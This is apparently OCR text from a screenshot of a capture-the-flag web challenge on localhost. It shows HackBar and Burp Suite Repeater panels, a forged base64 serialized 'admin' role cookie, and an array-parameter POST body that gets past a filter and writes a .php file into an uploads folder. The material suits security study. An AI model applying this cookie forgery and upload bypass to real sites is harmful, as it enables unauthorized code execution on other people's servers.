 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
127.0.0.1/uploads/7eabf48b1ea9
127.0.0.1/uploads/7eabf48b1ea9e7a1751ed3cb37917bce1.php
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
filename=1.php&data=<test>
flag{test_flag}
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Comparer Extender Project options User options Alerts Software Vulnerability Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 ...
Go Cancel < >
Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Cookie: role=czo1OiJhZG1pbiI7
Connection: close
Upgrade-Insecure-Requests: 1
filename=1.php&data[0]=123&data[1]=<
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 13 Nov 2017 16:06:23 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 63
Connection: close
Content-Type: text/html; charset=UTF-8
your file is in
./uploads/7eabf48b1ea9e7a1751ed3cb37917bce1.ph
p
系统安全运维